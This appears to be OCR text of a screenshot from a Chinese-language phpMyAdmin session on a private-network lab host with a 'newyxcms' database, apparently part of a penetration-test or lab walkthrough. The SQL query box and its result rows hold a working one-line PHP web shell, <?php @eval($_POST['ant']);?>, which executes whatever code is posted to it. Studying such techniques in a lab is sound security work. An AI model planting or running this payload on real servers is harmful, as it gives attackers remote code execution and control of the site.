 不安全 | 192.168.111.16/phpmyadmin/index.php?token=0344c1ac7e29d557e67ed1fe4db5cb1a
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['ant']);?>"
性能分
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['ant']);?>
<?php @eval($_POST['ant']);?>